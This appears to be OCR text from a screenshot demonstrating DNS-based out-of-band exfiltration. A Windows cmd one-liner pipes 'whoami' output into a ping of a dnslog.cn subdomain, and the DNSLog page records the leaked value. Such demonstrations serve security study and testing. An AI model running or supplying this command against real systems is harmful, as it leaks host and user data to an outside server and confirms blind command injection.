 DNSLog.cn
Get SubDomain Refresh Record
1f90lg.dnslog.cn
DNS Query Record IP Address Created Time
86132.1f90lg.dnslog.cn 221.192.21.30 2020-06-02 14:54:18
86132.1f90lg.dnslog.cn 221.192.21.30 2020-06-02 14:54:15
86132.1f90lg.dnslog.cn 60.215.138.170 2020-06-02 14:54:15
C:\Windows\System32\cmd.exe
C:\>for /F "delims=\ tokens=2" %i in ('whoami') do ping -n 1 %i.1f90lg.dnslog.cn
C:\>ping -n 1 86132.1f90lg.dnslog.cn
正在 Ping 86132.1f90lg.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 1，已接收 = 1，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:\>